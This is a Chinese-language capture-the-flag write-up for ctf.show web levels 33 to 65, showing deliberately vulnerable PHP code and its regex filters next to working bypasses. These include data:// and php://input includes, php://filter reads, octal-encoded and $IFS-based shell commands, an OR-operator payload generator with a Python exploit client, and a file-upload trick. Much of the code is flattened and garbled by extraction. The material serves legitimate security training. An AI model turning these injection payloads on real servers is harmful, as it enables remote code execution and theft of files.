





也可以采用include和php://input

1 ?c =include %09$_GET [1 ]?> &1 =php: //input

然后post传?php system(“cat flag.php”);

web33 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\"/i" , $c )){eval ($c );else {highlight_file (__FILE__ );

多匹配了双引号,影响不大,直接用上题的方法就可以了

web34 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"/i" , $c )){eval ($c );else {highlight_file (__FILE__ );

多匹配了:

还是一样的方法就可以了

1 ?c=include$_GET [a]?>&a=php:// filter/convert.base64-encode/ resource=flag.php

web35 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=/i" , $c )){eval ($c );else {highlight_file (__FILE__ );

还是一样

1 ?c=include$_GET [a]?>&a=php:// filter/convert.base64-encode/ resource=flag.php

web36 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=|\/|[0-9]/i" , $c )){eval ($c );else {highlight_file (__FILE__ );

一样

web37 1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag/i" , $c )){include ($c );echo $flag ;else {highlight_file (__FILE__ );

直接给出了include($c);,过滤了flag

可以用data伪协议

1 data://text/plain, <?php system ('tac f*' );?>

web38 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|php|file/i" , $c )){include ($c );echo $flag ;else {highlight_file (__FILE__ );

多过滤了php和file,使用短标签 = 代替php

1 2 <?php system ('tac f*' );?> 和 <?= system ('tac f*' );?> 效果一样 data://text/plain, <?= system ('tac f*' );?>

web39 1 2 3 4 5 6 7 8 9 10 11 12 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag/i" , $c )){include ($c .".php" );else {highlight_file (__FILE__ );

include($c.”.php”);

用//注释掉就好了(后面发现并不是//的作用,是因为强加的后缀无影响,也就是?c=data://text/plain,<?=phpinfo();?>这样传还是能正常执行,这也是为什么后面的web42//不起作用)

1 c=data://text/plain, <?php system ('tac f*' );?> );//

web40 1 2 3 4 5 6 7 8 9 10 11 <?php if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/[0-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i" , $c )){eval ($c );else {highlight_file (__FILE__ );

匹配掉一堆字符

法一

1 c=eval (array_pop(next (get_defined_vars())));// 需要POST传入参数为1 =system ('tac fl*' );

get_defined_vars() 返回一个包含所有已定义变量的多维数组。这些变量包括环境变量、服务器变量和用户定义的变量,例如GET、POST、FILE等等。

next()将内部指针指向数组中的下一个元素,并输出。

array_pop() 函数删除数组中的最后一个元素并返回其值。

法二

1 c =show_source (next (array_reverse (scandir (pos (localeconv ()))))); 或者 c =show_source (next (array_reverse (scandir (getcwd ()))));

getcwd() 函数返回当前工作目录。它可以代替pos(localeconv())

localeconv():返回包含本地化数字和货币格式信息的关联数组。这里主要是返回值为数组且第一项为”.”

pos():输出数组第一个元素,不改变指针;

current() 函数返回数组中的当前元素(单元),默认取第一个值,和pos()一样

scandir() 函数返回指定目录中的文件和目录的数组。这里因为参数为”.”所以遍历当前目录

array_reverse():数组逆置

next():将数组指针指向下一个,这里其实可以省略倒置和改变数组指针,直接利用[2]取出数组也可以

show_source():查看源码

pos() 函数返回数组中的当前元素的值。该函数是current()函数的别名。

每个数组中都有一个内部的指针指向它的”当前”元素,初始指向插入到数组中的第一个元素。

提示:该函数不会移动数组内部指针。

相关的方法:

current()返回数组中的当前元素的值。

end()将内部指针指向数组中的最后一个元素,并输出。

next()将内部指针指向数组中的下一个元素,并输出。

prev()将内部指针指向数组中的上一个元素,并输出。

reset()将内部指针指向数组中的第一个元素,并输出。

each()返回当前元素的键名和键值,并将内部指针向前移动。

也可以:

1 ?c=echo highlight_file(next (array_reverse (scandir (pos (localeconv () )))));



web41 1 2 3 4 5 6 7 8 9 10 11 <?php if (isset ($_POST ['c' ])){$c = $_POST ['c' ];if (!preg_match ('/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i' , $c )){eval ("echo($c );" );else {highlight_file (__FILE__ );?>

过滤麻了,但留了个或运算符|

直接用作者提供的脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php $myfile = fopen ("rce_or.txt" , "w" );$contents ="" ;for ($i =0 ; $i < 256 ; $i ++) { for ($j =0 ; $j <256 ; $j ++) { if ($i <16 ){$hex_i ='0' .dechex ($i );else {$hex_i =dechex ($i );if ($j <16 ){$hex_j ='0' .dechex ($j );else {$hex_j =dechex ($j );$preg = '/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i' ;if (preg_match ($preg , hex2bin ($hex_i ))||preg_match ($preg , hex2bin ($hex_j ))){echo "" ;else {$a ='%' .$hex_i ;$b ='%' .$hex_j ;$c =(urldecode ($a )|urldecode ($b ));if (ord ($c )>=32 &ord ($c )<=126 ) {$contents =$contents .$c ." " .$a ." " .$b ."\n" ;fwrite ($myfile ,$contents );fclose ($myfile );

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 import requestsimport urllibfrom sys import *import os"php rce_or.php" ) if (len (argv)!=2 ):print ("=" *50 )print ('USER:python exp.py <url>' )print ("eg: python exp.py http://ctf.show/" )print ("=" *50 )0 )1 ]def action (arg ):"" "" for i in arg:open ("rce_or.txt" ,"r" )while True :if t=="" :break if t[0 ]==i:2 :5 ]6 :9 ]break "(\"" +s1+"\"|\"" +s2+"\")" return (output)while True :input ("\n[+] your function:" ) )+action(input ("[+] your command:" ))'c' :urllib.parse.unquote(param)print ("\n[*] result:\n" +r.text)

web42 1 2 3 4 5 6 7 <?php if (isset ($_GET ['c' ])){$c =$_GET ['c' ];system ($c ." >/dev/null 2>&1" );else {highlight_file (__FILE__ );

几乎没什么过滤,关键是>/dev/null 2>&1

1 2 3 4 2 >/dev/ null /dev/ null 2 >&1 1 ,也就是等同于1 >/dev/ null 2 >&1 。意思就是把标准输出重定向到“黑洞”,还把错误输出2 重定向到标准输出1 ,也就是标准输出和错误输出都进了“黑洞”

web43 1 2 3 4 5 6 7 8 9 10 <?php if (isset ($_GET ['c' ])){$c =$_GET ['c' ];if (!preg_match ("/\;|cat/i" , $c )){system ($c ." >/dev/null 2>&1" );else {highlight_file (__FILE__ );

ban掉了;但可以用&&代替(记得url编码)用%0a ||都可以

web44 1 2 3 4 5 6 7 8 9 <?php if (isset ($_GET ['c' ])){$c =$_GET ['c' ];if (!preg_match ("/;|cat|flag/i" , $c )){system ($c ." >/dev/null 2>&1" );else {highlight_file (__FILE__ );

web45 1 2 3 4 5 6 7 8 9 10 <?php if (isset ($_GET ['c' ])){$c =$_GET ['c' ];if (!preg_match ("/\;|cat|flag| /i" , $c )){system ($c ." >/dev/null 2>&1" );else {highlight_file (__FILE__ );

多过滤了空格

web46 1 if (!preg_match("/\;|cat|flag| |[0-9]|\\$|\*/i" , $c )

1 2 ?c = tac%09 fla?.php%0 ac = tac%09 fla%27 %27 g.php%0 a

web47 1 if (!preg_match ("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail/i" , $c ))

没什么影响

1 2 ?c = tac%09 fla?.php%0 ac = tac%09 fla%27 %27 g.php%0 a

web48 1 if (!preg_match ("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`/i" , $c ))

还是一样

web49 1 if (!preg_match ("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`|\%/i" , $c ))

web50 1 if (!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`|\%|\x09|\x26/i" , $c )

过滤了09,&换一个

web51 1 if (!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26/i" , $c )

不能用tac了,换一个,比如nl

web52 1 if (!preg_match("/\;|cat|flag| |[0-9]|\*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26|\>|\</i" , $c )

还特意没ban $再换一个过滤空格的办法

这次flag在根目录的flag文件里

web53 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php if (isset ($_GET ['c' ])){$c =$_GET ['c' ];if (!preg_match ("/\;|cat|flag| |[0-9]|\*|more|wget|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26|\>|\</i" , $c )){echo ($c );$d = system ($c );echo "<br>" .$d ;else {echo 'no' ;else {highlight_file (__FILE__ );

1 2 ?c=nl ${IFS} fla'' g.phpnl $IFS \fla'' g.php

web54 1 2 3 4 5 6 7 8 9 <?php if (isset ($_GET ['c' ])){$c =$_GET ['c' ];if (!preg_match ("/\;|.*c.*a.*t.*|.*f.*l.*a.*g.*| |[0-9]|\*|.*m.*o.*r.*e.*|.*w.*g.*e.*t.*|.*l.*e.*s.*s.*|.*h.*e.*a.*d.*|.*s.*o.*r.*t.*|.*t.*a.*i.*l.*|.*s.*e.*d.*|.*c.*u.*t.*|.*t.*a.*c.*|.*a.*w.*k.*|.*s.*t.*r.*i.*n.*g.*s.*|.*o.*d.*|.*c.*u.*r.*l.*|.*n.*l.*|.*s.*c.*p.*|.*r.*m.*|\`|\%|\x09|\x26|\>|\</i" , $c )){system ($c );else {highlight_file (__FILE__ );

1 ?c =/bin/ ?a t${ IFS }f??? ?? ??

或者使用没被ban的mv命令

1 ?c=mv ${IFS} fla?.php${IFS} a.txt

再访问a.txt

web55 1 2 3 4 5 6 7 8 9 10 11 <?php if (isset ($_GET ['c' ])){$c =$_GET ['c' ];if (!preg_match ("/\;|[a-z]|\`|\%|\x09|\x26|\>|\</i" , $c )){system ($c );else {highlight_file (__FILE__ );

拿出狗学长的八进制大法

1 ?c=$ '\164\141\143' $ '\146\154\141\147\56\160\150\160'

在网页传的时候建议编码一下,因为$在php中有特殊含义,可能会产生干扰

也可以

1 2 3 ?c =/bin/base 64 flag.php?c =/???/ ?? ?? 64 ?? ?? .?? ?

还有一种相对麻烦的方法https://blog.csdn.net/qq_46091464/article/details/108513145

web56 1 if (! preg_match ("/\;|[a-z]|[0-9]|\\ $|\(|\{|\'|\" |\`|\% |\x09 |\x26 |\>|\</i" , $c ))

这次连数字也过滤了,转8进制行不通了

但还是没过滤.,可以用上面的方法https://blog.csdn.net/qq_46091464/article/details/108513145



操作跟红包题第二弹差不多,只不过这里?c=.%20/???/????????[@-[]的最后因为用[@-[]来匹配大写

1 2 3 4 action ="http://afb6873e-f0d6-4850-ab3e-148589259901.challenge.ctf.show/" method ="POST" enctype ="multipart/form-data" >type ="file" name ="file" />type ="submit" value ="submit" />

多试几次,当末尾为大写时就可以了

web57 1 2 3 4 5 6 7 8 9 10 11 <?php if (isset ($_GET ['c' ])){$c =$_GET ['c' ];if (!preg_match ("/\;|[a-z]|[0-9]|\`|\|\#|\'|\"|\`|\%|\x09|\x26|\x0a|\>|\<|\.|\,|\?|\*|\-|\=|\[/i" , $c )){system ("cat " .$c .".php" );else {highlight_file (__FILE__ );





只需要我们能传入36就行了,$(( ))是用于进行算术运算的一种方式,而$( )是用于执行命令并返回其输出的方式, ~ 表示按位取反操作(即将所有位的0变成1,将所有位的1变成0)

$(())可以用来表示数字

1 2 3 4 5 ${ _}="" $( (${ _}))=0 $( ("" ))=0 $( (~$( (${ _}))))=-1 -36 在进行取反

1 $( (~$( ($( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))$( (~$( (${ _}))))))))





web58~65 从这里就到了禁用函数的部分了,灵活使用就行了,因为这几个比较简单就放一起省的一个一个说

抄一下大佬的总结

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 查看当前目录整体地址:_r(scandir ('./ ') );_dump(scandir ('./ ') );_r(scandir (dirname ('__FILE__ ') ));_r(scandir (current (localeconv () )));"./" ); while (($file = readdir($a)) !== false ){echo $file . "<br>" ; };_r(scandir ("/" ) );_dump(scandir ('/ ') );_export(scandir ('/ ') );new DirectoryIterator('glob :/ / / * ') ;foreach($a as $f){echo($f->__toString() ." " );}_source('flag .php ') ;_get_contents("flag.php" ) ; "flag.php" ); _dump(file ('flag .php ') );_r(file ('flag .php ') );() () () () () ()

